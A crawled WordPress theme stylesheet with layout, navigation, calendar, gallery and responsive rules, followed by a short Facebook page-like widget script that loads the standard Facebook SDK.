				.widget li:hover a { color: #4c4c4c; }
		#all-tabs ul { margin: 0; }	
			#all-tabs li { padding: 0; }
				#all-tabs a { display: inline; padding: 0; }
				
#video-content .slides li { width: auto; }

body.home #sidebar { padding-top: 33px; }

/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; max-width: 96%; padding: 8px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }

	
/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]---*/
/*------------------------------------------------*/

.nav ul { position:absolute; top:-999em; z-index: 9999; }
	.nav li { position: relative; float: left; }
		.nav ul li { float:left; }
			.nav ul a { display:block; float: left; }
.nav li:hover ul, ul.nav li.sfHover ul { left: 0; top: 0; }
	.nav li:hover li ul, .nav li.sfHover li ul, .nav li:hover ul, .nav li li:hover ul { top:-999em; }

.nav li li { display: block; padding: 0px; float: left; height: auto !important; }
.nav li ul { width: 150px; z-index:1000; }
	.nav li li a:link, .nav li li a:visited { display: block; height: auto; float: left; }
	.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }

.nav li li:hover ul, ul.nav li li.sfHover ul { left: 0; top: 20px; }
	
/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}
	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
		#wp-calendar a:hover { text-decoration: underline; }
	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, Sans-Serif; }
	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
		#wp-calendar td#today { color: #ffffff; }
	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }
		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
		#wp-calendar #next a { padding-right: 10px; text-align: right; }
		#wp-calendar #prev a { padding-left: 10px; text-align: left; }
		
/*------------------------------------------------*/
/*-------------------[PAGE NAVI]------------------*/
/*------------------------------------------------*/
.pagination { overflow: hidden; padding: 20px 0; }

#left-area .wp-pagenavi { text-align: right; text-shadow: 1px 1px 0 #fff; font-size: 13px; color: #4c4c4c; padding-top: 7px; }
#left-area .wp-pagenavi span, #left-area .wp-pagenavi a { border-color: #e5e5e5; background: #f9f9f9; color: #4c4c4c; -moz-box-shadow: inset 0 0 0 1px #fff; -webkit-box-shadow: inset 0 0 0 1px #fff; box-shadow: inset 0 0 0 1px #fff; padding: 11px 14px; display: inline-block; }
#left-area .wp-pagenavi .current, #left-area .wp-pagenavi a:hover { background: #fff; }
#left-area .wp-pagenavi .pages { border: none; -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; padding-left: 0; background: none; }

a.readmore:hover, #sidebar div.custom-sidebar-block ul.control li a:hover, ul#cats-menu li a:hover, ul#page-menu li a:hover, div#slider-control div.featitem h2 a  { text-decoration: none; }

.foursixeight { margin: 0px 0px 15px 84px;}

body.et_left_sidebar #left-area { float: right; margin-left: 30px; margin-right: 0; }

#all-tabs > div { display: none; }
#all-tabs > div:first-child { display: block; }

.container .header_banner { text-align: left !important; }
.container .header_banner #logo { float: left; }
.container .header_banner #top_banner { float: right; margin-top: 20px; }

.f_widget { margin-bottom: 15px; }

.fullwidth .post_content { padding-right: 40px; }
.fullwidth #left-area { width: auto !important; margin-right: 0 !important; margin-left: 0 !important; float: none !important; }

.sitemap-col ul { list-style: none outside none !important; padding-left: 0 !important; }

.et_embedded_videos { display: none; }

#et_pt_gallery { margin-right: -29px !important; }
	.et_pt_gallery_entry { margin-left: 18px !important; }
	
#et_pt_portfolio_gallery { margin-right: -20px !important; }
.et_pt_portfolio_item { margin-left: 49px !important; }
.et_portfolio_small .et_pt_portfolio_item { margin-left: 34px !important; }
.et_portfolio_large .et_pt_portfolio_item { margin-left: 53px !important; width: 430px !important; }

#sidebar .widget_recent_comments li { padding: 15px 20px; background: none !important; }

.adwrap { margin-left: -12px; }
	.adwrap img { margin: 20px 2px; }

html#ie7 ul.nav li a:hover span.main_text { color: #fff !important; }
html#ie7 #main-header, html#ie7 #secondary-menu { z-index: 2; }
html#ie7 #main-area, html#ie7 #main-area .container { z-index: 1; }

@media only screen and ( max-width: 960px ) {
	#et-search, p#et-search-title, p#et-search-title span { background: none !important; }
	#et-search { width: auto !important; height: auto !important; }
		#et-search-inner { padding: 0 !important; }
			#et-search-right { float: none !important; clear: both; text-align: left !important; }
				#et_search_submit { background: #BBB8B8 !important; color: #111 !important; }
			p#et-search-title { margin-bottom: 2px !important; }
				p#et-search-title span { padding: 0 !important; text-shadow: none !important; }
	#et-searchinput { width: auto !important; }
	p#et_choose_posts, p#et_choose_pages, p#et_choose_date, p#et_choose_cat { float: none !important; }
	#et-search-left { float: none !important; width: 100% !important; }
}

@media only screen and ( min-width: 768px ) and ( max-width: 960px ) {
	.container { width: 728px; }
		#search, .category-box p.meta-info, #all-tabs p.meta-info { display: none; }
		#top-menu { padding-right: 8px; }
		#switcher-container:after, .category-box:after, #video-slider-section:before, #articles-content:before, .widget:after, .post:before { background-size: contain; }
			.switcher-content { padding-right: 20px; }
				#switcher li { width: 241px!important; }
					.switcher-content { padding: 32px 22px 22px 87px; }
						span.post-meta { left: 22px; }
		.recent-category { width: 222px; }	
			h3.main-title { font-size: 14px; }
				.category-box .thumb { margin-bottom: 11px; }
				.category-box h3 { font-size: 14px; }
		#left-area { width: 476px; }
			#video-switcher li { width: 98px; }
			.article h4 { padding-top: 5px; }
			.article p { margin-top: -10px; }
			.post .meta-info { font-size: 13px; }
		#sidebar { width: 222px; }	
			#tab-controls li { width: 71px; }
				#tab-controls li a { font-size: 12px; }
			#all-tabs h4 { font-size: 14px; padding-bottom: 16px; }	
			.widget li a { padding-right: 30px; }
		.footer-widget { width: 191px; padding-left: 30px; }
			.footer-widget li { padding-right: 25px; } 
		#bottom-menu, p#copyright  { float: none; text-align: center; }
		#bottom-menu { margin-bottom: 40px; }
		p#copyright { margin-bottom: 25px; }
		#video-switcher li.active_video:last-child { padding-right: 11px; }
		
	#et_pt_portfolio_gallery { margin-left: -35px !important; }
		.et_pt_portfolio_item { margin-left: 13px !important; width: 219px !important; }
		.et_portfolio_more_icon, .et_portfolio_zoom_icon { top: 50px !important; }
		.et_portfolio_more_icon { left: 65px !important; }
		.et_portfolio_zoom_icon { left: 106px !important; }
		
	#et_pt_portfolio_gallery.et_portfolio_small { margin-left: -18px !important; }
		#et_pt_portfolio_gallery.et_portfolio_small .et_pt_portfolio_item { margin-left: 8px !important; width: 128px !important; }
			#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_zoom_icon { top: 20px !important; }
			#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_more_icon { left: 26px !important; }
			#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_zoom_icon { left: 62px !important; }
		
	#et_pt_portfolio_gallery.et_portfolio_large { margin-left: -28px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item { margin-left: -3px !important; width: 348px !important; }
			#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { top: 99px !important; }
			#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon { left: 140px !important; }
			#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { left: 178px !important; }
}

@media only screen and ( max-width: 767px ) {
	.container { width: 440px; }
		#top-menu, #second-menu, span.post-meta, #switcher .meta-info, #sidebar, #bottom-menu, #main-footer { display: none; }
		#social-icons { float: right; }
		#search { border-left: none; float: left; border-right: 1px solid #e5e5e5; padding: 11px 15px 11px 0; }
		#featured_section { margin-bottom: 30px; }
			#switcher-container:after, .category-box:after, #video-slider-section:before, #articles-content:before, .widget:after, .post:before { background-size: contain; }
				#switcher li { width: 145px!important; }
					.switcher-content { padding: 25px 20px 24px 28px; }
						#switcher h2, .category-box h3 { font-size: 14px; }
			#recent-categories, #recent-videos, .recent-category { margin-bottom: 30px; }			
				.recent-category { float: none; margin-right: 0; width: 440px; }	
					.category-box:after { background: url(images/shadow3.png) no-repeat center top; }
					h3.main-title, .article .meta-info, .article p { font-size: 14px; }
						.category-box p.meta-info { font-size: 12px; }
			#left-area { width: 440px; }
				#video-switcher li { width: 89px; }
				.article h4 { padding-top: 5px; font-size: 20px; }
				.article p { margin-top: -10px; }
				.post .meta-info { font-size: 13px; }	
			p#copyright  { float: none; text-align: center; margin: 30px 0; }
			
	.mobile_nav { display: block; }
	
	#main-header .mobile_nav { border-left: 1px solid #fff; position: absolute; top: 0; left: 180px; padding: 23px 39px 21px 18px; border-right: 1px solid #E5E5E5; font-size: 14px; color: #4b4b4b; text-shadow: 1px 1px 0 #fff; }
	
	#main-header #mobile_menu li:first-child a { border-top: none; }
	
	#secondary-menu .container { text-align: center; }
		#secondary-menu .mobile_nav { display: inline-block; padding: 22px 28px 22px 0; color: #4b4b4b; font-size: 14px; }
			#secondary-menu .mobile_nav > span { top: 25px; right: 2px; }
	#category_mobile_menu  { background-color: #fff; top: 58px !important; left: -73px; }
	
	#video-switcher li.active_video:last-child { padding-right: 11px; }
	
	#et_pt_gallery { margin-left: -44px !important; margin-right: -40px !important; }
		.et_pt_gallery_entry { margin-left: 4px !important; }
		
	#et_contact_right { width: 50% !important; margin-left: 0 !important; float: none !important; }
	
	.sitemap-col { float: none !important; width: auto !important; }
	
	.et_pt_portfolio_item { margin-left: 103px !important; }
		
	.et_portfolio_small .et_pt_portfolio_item { width: 380px !important; margin-bottom: 10px; }
		.et_portfolio_small .et_pt_portfolio_entry { float: left; margin-right: 15px; }
		.et_portfolio_small .et_portfolio_more_icon, .et_portfolio_small .et_portfolio_zoom_icon { top: 30px !important; }
		.et_portfolio_small .et_portfolio_more_icon { left: 38px !important; }
		.et_portfolio_small .et_portfolio_zoom_icon { left: 77px !important; }
	
	#et_pt_portfolio_gallery.et_portfolio_large { margin-left: 0 !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item { margin-left: -27px !important; width: 404px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { top: 109px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon { left: 155px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { left: 195px !important; }
}

@media only screen and ( max-width: 479px ) {
	.container { width: 280px; }
		#top-menu, #second-menu, span.post-meta, #switcher .meta-info, #sidebar, #bottom-menu, #main-footer, #social-icons, #search, #switcher-container, #video-switcher, .article .thumb, .post .meta-info { display: none; }
		#featured_section { margin-bottom: 30px; }
			.category-box:after, #video-slider-section:before, #articles-content:before, .widget:after, .post:before { background-size: contain; }
			#recent-categories, #recent-videos, .recent-category { margin-bottom: 30px; }			
				.recent-category { float: none; margin-right: 0; width: 280px; }	
					h3.main-title { font-size: 14px; }
						.category-box p.meta-info { font-size: 12px; }
			#left-area { width: 280px; }
				.article {  padding: 22px 22px 22px 32px; }
					.article h4 { padding-top: 5px; font-size: 20px; padding-bottom: 20px; }
					.article p, .article .meta-info { font-size: 16px; }
					.article p { margin-top: -10px; }	
					.post h2.title { font-size: 24px; }	
			p#copyright  { float: none; text-align: center; margin: 30px 0; }
			
	.children { padding-left: 0; }
	
	#main-header .container { text-align: center; }
	#main-header .mobile_nav { position: relative; left: 0; display: inline-block; border: none; }
	.et_mobile_menu { left: -72px; }
	
	#category_mobile_menu { left: -70px; }
	
	.et_pt_gallery_entry { margin-left: 36px !important; }
	
	p.et-registration { margin-top: 35px !important; }
	.et-protected-form { padding: 0 !important; background: none !important; }
	.et-protected { width: auto !important; }
	
	#et_pt_portfolio_gallery, #et_pt_portfolio_gallery.et_portfolio_large { margin-left: -19px !important; }
		.et_pt_portfolio_item, #et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item { margin-left: 0 !important; width: 228px !important; }
			.et_portfolio_more_icon, .et_portfolio_zoom_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { top: 53px !important; }
			.et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon { left: 70px !important; }
			.et_portfolio_zoom_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { left: 110px !important; }
			
	.entry .et_portfolio_small .et_pt_portfolio_item { width: 262px !important; margin-left: -15px !important; }
	
	.et_portfolio_small .et_pt_portfolio_item { margin-left: -15px !important; width: 254px !important; }
}

--- FILE ---
content_type: application/javascript
request_url: https://bootableusb.net/wp-content/plugins/facebook-pagelike-widget/fb-ver-4.0.20.js
body_size: -150
content:
jQuery(document).ready(function () {
	appid           =	vars.app_id;
	select_lng	=	vars.select_lng;
	(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "http://connect.facebook.net/"+select_lng+"/all.js#xfbml=1&appId="+appid;
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
});